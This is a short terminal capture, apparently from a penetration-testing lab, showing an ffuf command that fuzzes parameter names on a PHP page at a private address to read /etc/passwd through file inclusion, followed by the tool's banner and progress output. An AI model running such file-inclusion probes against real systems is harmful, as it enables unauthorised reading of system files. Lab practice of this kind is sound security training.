 # root @ kali in ~/hack/gobuster [22:29:32] C:1
$ ffuf -w /usr/share/wordlists/dirb/big.txt -u "http://192.168.162.136/blog-post/archives/randylogs.php?
FUZZ=/etc/passwd" -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.162.136/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 0
________________________________________________
:: Progress: [10920/20469] :: Job [1/1] :: 1 req/sec :: Duration: [1:30:53] :: Errors: 10880 ::